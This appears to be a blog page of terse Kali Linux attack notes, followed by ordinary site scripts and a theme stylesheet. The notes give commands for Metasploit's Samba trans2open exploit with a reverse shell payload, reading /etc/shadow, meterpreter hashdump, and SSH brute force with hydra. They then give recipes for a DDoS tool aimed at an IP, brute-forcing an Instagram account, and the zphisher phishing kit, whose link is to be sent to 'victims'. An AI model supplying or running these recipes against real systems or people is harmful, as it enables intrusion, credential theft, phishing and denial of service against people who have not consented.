<p><span style="text-decoration: underline;">Samba server SMB login</span> on Kali</p>



<p>root# smbclient -L \\\192.168.1.80\\</p>



<p><span style="text-decoration: underline;">Port scan method</span></p>



<p>root# masscan -pl-65535 &#8211;rate 192.168.57.134</p>



<p>root# nmap -T4 -p- 192.168.57.134</p>



<p>root# nmap -T4 -p 22,80,110,139,443,32768 -A 192.168.1.57.134</p>



<p>Po<span style="text-decoration: underline;">rt scan with Metaspl</span>oit</p>



<p>root# msfconsole</p>



<p>root# search portscan</p>



<p>msf5 &gt; search portscan</p>



<p># Name Disclosure Date Rank Check Description</p>



<hr class="wp-block-separator"/>



<p>0 auxiliary/scanner/http/wordpress_pingback_access normal No WordPress Pingback Locator<br />1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner<br />2 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner<br />3 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner<br />4 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner<br />5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner<br />6 auxiliary/scanner/portscan/xmas normal No TCP &#8220;XMas&#8221; Port Scanner<br />7 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner</p>



<p>Interact with a module by name or index, for example use 7 or use auxiliary/scanner/sap/sap_router_portscanner</p>



<p>msf5 &gt; use 4<br />msf5 auxiliary(scanner/portscan/syn) &gt; set rhosts 192.168.57.134<br />rhosts =&gt; 192.168.57.134<br />msf5 auxiliary(scanner/portscan/syn) &gt; set ports 1-65535<br />ports =&gt; 1-65535<br />msf5 auxiliary(scanner/portscan/syn) &gt; run</p>



<p>Po<span style="text-decoration: underline;">rt scan with Nessus</span></p>



<p>Download nessus from : https://www.tenable.com/downloads/nessus?loginAttempted=true</p>



<p>root# dpkg -i Nessus-8.12.0-ubuntu910_amd64.deb</p>



<p>You can start Nessus Scanner by typing /bin/systemctl start nessusd.service</p>



<p>Then go to https://kali:8834/ to configure your scanner</p>



<p>root# /bin/systemctl start nessusd.service</p>



<p>start scan port on web based nessess tool</p>



<p><span style="text-decoration: underline;">Search samba Exploit on Kal</span>i- <span style="text-decoration: underline;">trans2open</span></p>



<p>Target pc ip address: 192.168.136.129</p>



<p>root@kali:~# searchsploit samba 2.2</p>



<hr class="wp-block-separator"/>



<p>Exploit Title | Path</p>



<hr class="wp-block-separator"/>



<p>Samba 2.0.x/2.2 &#8211; Arbitrary File Creatio | unix/remote/20968.txt<br />Samba 2.2.0 &lt; 2.2.8 (OSX) &#8211; trans2open O | osx/remote/9924.rb<br />Samba 2.2.2 &lt; 2.2.6 &#8211; &#8216;nttrans&#8217; Remote B | linux/remote/16321.rb<br />Samba 2.2.8 (BSD x86) &#8211; &#8216;trans2open&#8217; Rem | bsd_x86/remote/16880.rb<br />Samba 2.2.8 (Linux Kernel 2.6 / Debian / | linux/local/23674.txt<br />Samba 2.2.8 (Linux x86) &#8211; &#8216;trans2open&#8217; R | linux_x86/remote/16861.rb<br />Samba 2.2.8 (OSX/PPC) &#8211; &#8216;trans2open&#8217; Rem | osx_ppc/remote/16876.rb<br />Samba 2.2.8 (Solaris SPARC) &#8211; &#8216;trans2ope | solaris_sparc/remote/16330.rb<br />Samba 2.2.8 &#8211; Brute Force Method Remote | linux/remote/55.c<br />Samba 2.2.x &#8211; &#8216;call_trans2open&#8217; Remote B | unix/remote/22468.c<br />Samba 2.2.x &#8211; &#8216;call_trans2open&#8217; Remote B | unix/remote/22469.c<br />Samba 2.2.x &#8211; &#8216;call_trans2open&#8217; Remote B | unix/remote/22470.c<br />Samba 2.2.x &#8211; &#8216;call_trans2open&#8217; Remote B | unix/remote/22471.txt<br />Samba 2.2.x &#8211; &#8216;nttrans&#8217; Remote Overflow | linux/remote/9936.rb<br />Samba 2.2.x &#8211; CIFS/9000 Server A.01.x Pa | unix/remote/22356.c<br />Samba 2.2.x &#8211; Remote Buffer Overflow | linux/remote/7.pl<br />Samba &lt; 2.2.8 (Linux/BSD) &#8211; Remote Code | multiple/remote/10.c<br />Samba &lt; 2.2.8 (Linux/BSD) &#8211; Remote Code | multiple/remote/10.c<br />Samba &lt; 3.0.20 &#8211; Remote Heap Overflow | linux/remote/7701.txt<br />Samba &lt; 3.6.2 (x86) &#8211; Denial of Service | linux_x86/dos/36741.py</p>



<hr class="wp-block-separator"/>



<p>root@kali:~# msfconsole</p>



<p>msf5 &gt; search trans2open</p>



<p># Name Disclosure Date Rank Check Description</p>



<hr class="wp-block-separator"/>



<p>0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)<br />1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)<br />2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)<br />3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)</p>



<p>Interact with a module by name or index, for example use 3 or use exploit/solaris/samba/trans2open</p>



<p>msf5 &gt; use 1</p>



<p>msf5 exploit(linux/samba/trans2open) &gt; options</p>



<p>Module options (exploit/linux/samba/trans2open):</p>



<p>Name Current Setting Required Description<br />&#8212;- &#8212;&#8212;&#8212;&#8212;&#8212; &#8212;&#8212;&#8211; &#8212;&#8212;&#8212;&#8211;<br />RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax &#8216;file:&#8217;<br />RPORT 139 yes The target port (TCP)</p>



<p>Payload options (linux/x86/meterpreter/reverse_tcp):</p>



<p>Name Current Setting Required Description<br />&#8212;- &#8212;&#8212;&#8212;&#8212;&#8212; &#8212;&#8212;&#8211; &#8212;&#8212;&#8212;&#8211;<br />LHOST 192.168.136.128 yes The listen address (an interface may be specified)<br />LPORT 4444 yes The listen port</p>



<p>Exploit target:</p>



<p>Id Name<br />&#8212; &#8212;-<br />0 Samba 2.2.x &#8211; Bruteforce</p>



<p class="has-medium-font-size">msf5 exploit(linux/samba/trans2open) &gt; set rhosts 192.168.136.129<br />rhosts =&gt; 192.168.136.129</p>



<p class="has-medium-font-size">msf5 exploit(linux/samba/trans2open) &gt; set payload linux/x86/     ( double Tab button press to show all options)<br />set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp<br />set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid<br />set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp<br />set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp<br />set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid<br />set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp<br />set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp<br />set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp<br />set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid<br />set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp<br />set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp<br />set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port<br />set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp<br />set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6<br />set payload linux/x86/read_file</p>



<p>msf5 exploit(linux/samba/trans2open) &gt; set payload linux/x86/shell_reverse_tcp</p>



<p>payload =&gt; linux/x86/shell_reverse_tcp<br />msf5 exploit(linux/samba/trans2open) &gt; run</p>



<p>cat /etc/passwd</p>



<p>cat /etc/shadow</p>



<p><span style="text-decoration: underline;">Finding wordlist location on Kali linux</span></p>



<p>root#  .. /usr/share/wordlists/metasploit/ (double tab press)</p>



<p>root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.136.129:22 -t 4 -V</p>



<p>root# msfconsole<br />msf5&gt; search ssh<br />msf5&gt; use auxiliary/scanner/ssh/ssh_login<br />msf5&gt; options<br />msf5&gt; set username root<br />msf5&gt; set pass_file /usr/share/wordlists/metasploit/unix_passwords.tx<br />msf5&gt; set rhosts 192.168.136.129<br />msf5&gt; set threads 10<br />msf5&gt; set verbose true<br />msf5&gt; run</p>



<p>nmap -A -T4 -p- 10.10.10.190</p>



<p>nmap -sC -sV -p$ports 10.10.10.190<br />ports=$(nmap -p- &#8211;min-rate=1000 -T4 10.10.10.190 | grep ^[0-9] | cut -d &#8216;/&#8217; -f 1 | tr &#8216;\n&#8217; &#8216;,&#8217; | sed s/,$//)</p>



<p>meterpreter&gt; getuid<br />meterpreter&gt; sysinfor<br />metepreter&gt; hashdump<br />metepreter &gt; shell</p>



<p>&gt; smbclient -N -L \\\\192.168.136.129\\backup$<br />&gt; dir<br />&gt; get filename</p>



<p>root# dirbuster</p>



<p>open OWASP Dirbuster </p>



<p>target url: 10.10.10.20</p>



<p>select file list: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt</p>



<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>



<p><strong>DDOS attack &#8211; Hammer tool</strong></p>



<p>root#git clone https://github.com/cyweb/hammer.git</p>



<p>cd hammer</p>



<p>python3 hammer.py -s 192.168.1.126 -p 80 -t 135</p>



<hr class="wp-block-separator"/>



<p>Instagram Bootforce with password list-</p>



<p>root#git clone https://github.com/Bitwise-01/Instagram-.git</p>



<p>root# cd Instagram-/</p>



<p>root# python3 instagram.py lockdownscs /root/Desktop/wordlist.txt -m 0</p>



<hr class="wp-block-separator"/>



<p>Phishing attack with kali linux</p>



<p>root# git clone https://github.com/htr-tech/zphisher.git</p>



<p>cd zphisher</p>



<p>root# ./zphisher.sh</p>



<p>List of method shows and share url to the vitms.</p>



<hr class="wp-block-separator"/>



<p></p>
                    </div>
                </article>
                </div>
</main>
<footer>
    <div class="container footer-content">
        <div class="footer-logo">SUKHESH<span class="highlight">CS</span></div>
        <p>&copy;
            2026 System All Rights Reserved.
        </p>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wordpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sukheshcs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sukheshcs.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"cd1b1c1c7c"}};
//# sourceURL=pirate-forms-custom-spam-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"header-grid","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/vanilla-tilt/1.7.0/vanilla-tilt.min.js?ver=1.7.0" id="vanilla-tilt-js"></script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/themes/wordpress-theme/assets/js/main.js?ver=1.0.0" id="sukhesh-main-js"></script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;ver=2.4.4" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfUNbMZAAAAAC-fbvvZkP-YqSUr2KN-9mbEda5h","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sukheshcs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sukheshcs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 13:33:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="40-jfSSwVaWFD_h2_nwtDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489340415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sukheshcs.com/wp-content/themes/wordpress-theme/style.css?ver=6.9
body_size: 4470
content:
/*
Theme Name: Sukhesh Cyberpunk Portfolio
Author: Sukhesh Chandra Sekharan
Description: A high-tech, cyberpunk-themed portfolio with neon visuals, holographic cards, and scroll animations.
Version: 1.0
*/

:root {
    --bg-dark: #050510;
    --bg-panel: rgba(20, 20, 35, 0.6);
    --primary: #00f3ff;
    /* Cyan */
    --secondary: #bd00ff;
    /* Neon Purple */
    --accent: #0aff00;
    /* Hacker Green */
    --text-main: #e0e0e0;
    --text-muted: #8a8a9b;
    --grid-color: rgba(0, 243, 255, 0.05);
    --font-heading: 'Outfit', sans-serif;
    --font-mono: 'JetBrains Mono', monospace;
    --font-body: 'Inter', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    cursor: default;
    /* Custom cursor could be added here */
}

body {
    background-color: var(--bg-dark);
    color: var(--text-main);
    font-family: var(--font-body);
    overflow-x: hidden;
}

/* Base Effects */
.scanlines {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.1) 50%, rgba(0, 0, 0, 0.1));
    background-size: 100% 4px;
    pointer-events: none;
    z-index: 1000;
    opacity: 0.6;
}

/* Typography & Utilities */
h1 {
    font-size: clamp(2.5rem, 5vw, 4.5rem);
}

h2 {
    font-size: clamp(1.8rem, 3vw, 2.8rem);
}

h3 {
    font-size: clamp(1.2rem, 2vw, 1.8rem);
}

p {
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
    font-size: clamp(0.9rem, 1.1vw, 1.1rem);
}

h1,
h2,
h3 {
    font-family: var(--font-heading);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.highlight {
    color: var(--primary);
    text-shadow: 0 0 10px rgba(0, 243, 255, 0.5);
}

.section-tag {
    display: block;
    font-family: var(--font-mono);
    color: var(--accent);
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

/* Header */
.tech-header {
    position: fixed;
    top: 0;
    width: 100%;
    padding: 1.5rem 2rem;
    background: rgba(5, 5, 16, 0.9);
    backdrop-filter: blur(15px);
    border-bottom: 1px solid rgba(0, 243, 255, 0.2);
    display: flex;
    justify-content: center;
    z-index: 900;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 1400px;
}

.logo-container {
    display: flex;
    align-items: center;
    gap: 10px;
}

.logo-glitch {
    font-family: var(--font-heading);
    font-weight: 700;
    font-size: 1.5rem;
    color: #fff;
    cursor: pointer;
}

.status-indicator {
    width: 10px;
    height: 10px;
    background-color: var(--accent);
    border-radius: 50%;
    box-shadow: 0 0 10px var(--accent);
    animation: blink 2s infinite;
}

@keyframes blink {

    0%,
    100% {
        opacity: 1;
    }

    50% {
        opacity: 0.5;
    }
}

.nav-links {
    list-style: none;
    display: flex;
    gap: 2.5rem;
    align-items: center;
}

.nav-links a {
    color: var(--text-muted);
    text-decoration: none;
    font-family: var(--font-mono);
    font-size: 0.9rem;
    font-weight: 600;
    position: relative;
    transition: all 0.3s;
    cursor: pointer;
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--primary);
}

.nav-links a::before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 2px;
    background-color: var(--primary);
    transition: width 0.3s;
}

.nav-links a:hover::before {
    width: 100%;
}

.btn-glitch {
    padding: 0.5rem 1.5rem;
    border: 1px solid var(--primary);
    color: var(--primary) !important;
    background: transparent;
    transition: all 0.3s;
}

.btn-glitch:hover {
    background: rgba(0, 243, 255, 0.1);
    box-shadow: 0 0 15px rgba(0, 243, 255, 0.3);
}

.mobile-menu-toggle {
    display: none;
    color: white;
    font-size: 1.5rem;
    cursor: pointer;
}

/* Hero Section */
.hero-section {
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 5%;
    position: relative;
    background:
        linear-gradient(90deg, var(--bg-dark) 21px, transparent 1%) center,
        linear-gradient(var(--bg-dark) 21px, transparent 1%) center,
        rgba(0, 0, 0, 0);
    /* Grid lines */
    background-size: 22px 22px;
}

.hero-content {
    max-width: 600px;
    z-index: 2;
}

.console-text {
    font-family: var(--font-mono);
    background: rgba(0, 0, 0, 0.5);
    padding: 5px 10px;
    border-radius: 4px;
    border-left: 3px solid var(--accent);
    margin-bottom: 2rem;
    display: inline-block;
    color: var(--accent);
    font-size: 0.9rem;
}

.typing-effect::after {
    content: '|';
    animation: blink 1s step-end infinite;
}

.glitch-title {
    font-size: 4.5rem;
    line-height: 1;
    margin-bottom: 1.5rem;
    position: relative;
    color: #fff;
}

.hero-subtitle {
    font-size: 1.2rem;
    color: var(--text-muted);
    margin-bottom: 3rem;
    border-left: 1px solid var(--text-muted);
    padding-left: 1.5rem;
}

.hero-stats {
    display: flex;
    gap: 3rem;
    margin-bottom: 3rem;
}

.stat-item {
    display: flex;
    flex-direction: column;
}

.stat-number {
    font-size: 2.5rem;
    font-weight: 700;
    color: white;
    font-family: var(--font-heading);
}

.stat-label {
    font-size: 0.8rem;
    color: var(--primary);
    font-family: var(--font-mono);
    text-transform: uppercase;
}

.btn-primary {
    background: var(--primary);
    color: #000;
    padding: 1rem 2.5rem;
    text-decoration: none;
    font-weight: bold;
    font-family: var(--font-mono);
    clip-path: polygon(10px 0, 100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 10px);
    transition: all 0.3s;
    display: inline-block;
}

.btn-primary:hover {
    background: #fff;
    box-shadow: 0 0 20px var(--primary);
    transform: translateY(-2px);
}

.hero-visual {
    position: relative;
    width: 500px;
    height: 500px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cyber-circle {
    width: 400px;
    height: 400px;
    border-radius: 50%;
    border: 2px solid rgba(0, 243, 255, 0.3);
    position: relative;
    box-shadow: 0 0 50px rgba(0, 243, 255, 0.1);
    background: radial-gradient(circle, rgba(0, 243, 255, 0.05) 0%, transparent 60%);
}

.cyber-circle::before,
.cyber-circle::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    border-style: solid;
    border-width: 2px;
}

/* Inner Ring - Cyan */
.cyber-circle::before {
    width: 320px;
    height: 320px;
    border-color: var(--primary) transparent transparent var(--primary);
    animation: rotate-right 8s linear infinite;
    box-shadow: 0 0 20px rgba(0, 243, 255, 0.2);
}

/* Outer Ring - Purple */
.cyber-circle::after {
    width: 480px;
    height: 480px;
    border-color: transparent var(--secondary) var(--secondary) transparent;
    animation: rotate-left 12s linear infinite;
    box-shadow: 0 0 30px rgba(189, 0, 255, 0.2);
}

/* New: Beautiful Reactor Core */
.cyber-core {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 160px;
    height: 160px;
    border-radius: 50%;
    z-index: 5;
    background: radial-gradient(circle, rgba(0, 0, 0, 0.8) 20%, transparent 60%);
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 50px rgba(0, 243, 255, 0.1);
}

.core-inner {
    position: absolute;
    width: 60%;
    height: 60%;
    border-radius: 50%;
    background: radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0.8), rgba(0, 243, 255, 0.8), rgba(0, 243, 255, 0.2));
    filter: blur(8px);
    animation: breath-core 3s ease-in-out infinite alternate;
    box-shadow: 0 0 40px var(--primary), inset 0 0 20px #fff;
}

.core-outer {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 2px dashed rgba(0, 243, 255, 0.3);
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin-reactor 10s linear infinite;
    box-shadow: 0 0 15px rgba(0, 243, 255, 0.2);
}

.core-outer::before {
    content: '';
    position: absolute;
    top: -5px;
    left: -5px;
    right: -5px;
    bottom: -5px;
    border-radius: 50%;
    border: 1px solid rgba(189, 0, 255, 0.3);
    border-left-color: transparent;
    border-right-color: transparent;
    animation: spin-reactor-reverse 7s linear infinite;
}

@keyframes rotate-right {
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes rotate-left {
    100% {
        transform: translate(-50%, -50%) rotate(-360deg);
    }
}

@keyframes breath-core {
    0% {
        transform: scale(0.95);
        opacity: 0.8;
        box-shadow: 0 0 30px var(--primary), inset 0 0 10px #fff;
    }

    100% {
        transform: scale(1.1);
        opacity: 1;
        box-shadow: 0 0 70px var(--primary), 0 0 20px var(--secondary), inset 0 0 30px #fff;
    }
}

@keyframes spin-reactor {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes spin-reactor-reverse {
    100% {
        transform: rotate(-360deg);
    }
}

/* Sections Common */
.section {
    padding: 8rem 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.section-header {
    margin-bottom: 4rem;
}

.text-right {
    text-align: right;
}

/* About Section */
.about-grid {
    display: grid;
    grid-template-columns: 1.5fr 1fr;
    gap: 3rem;
}

.glass-panel {
    background: var(--bg-panel);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    padding: 2.5rem;
    border-radius: 10px;
}

.about-text p {
    margin-bottom: 1.5rem;
    color: var(--text-secondary);
    line-height: 1.8;
}

.about-text strong {
    color: white;
}

.tech-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 1.5rem;
}

.tech-tags span {
    background: rgba(0, 243, 255, 0.1);
    color: var(--primary);
    padding: 5px 15px;
    border-radius: 20px;
    font-size: 0.85rem;
    font-family: var(--font-mono);
    border: 1px solid rgba(0, 243, 255, 0.3);
}

/* Expertise Section */
.cards-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.tech-card {
    background: linear-gradient(145deg, #0a0a1a, #050510);
    padding: 2.5rem;
    border-radius: 15px;
    border: 1px solid rgba(255, 255, 255, 0.05);
    position: relative;
    overflow: hidden;
    transition: transform 0.3s;
}

.tech-card:hover {
    border-color: var(--primary);
    box-shadow: 0 10px 40px -10px rgba(0, 243, 255, 0.2);
}

.card-icon {
    font-size: 2.5rem;
    color: var(--secondary);
    margin-bottom: 1.5rem;
}

.tech-card h3 {
    margin-bottom: 1.5rem;
    color: white;
}

.card-list {
    list-style: none;
}

.card-list li {
    margin-bottom: 0.8rem;
    color: var(--text-muted);
    font-size: 0.95rem;
    display: flex;
    align-items: center;
}

.card-list li::before {
    content: '>';
    color: var(--accent);
    margin-right: 10px;
    font-family: var(--font-mono);
}

/* Technical Inventory */
.tech-inventory {
    margin-top: 4rem;
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 243, 255, 0.1);
    border-radius: 8px;
